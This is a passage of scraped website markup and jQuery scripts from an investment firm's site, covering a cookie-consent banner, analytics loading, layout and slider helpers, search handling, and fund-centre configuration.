        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Italy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1NTAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
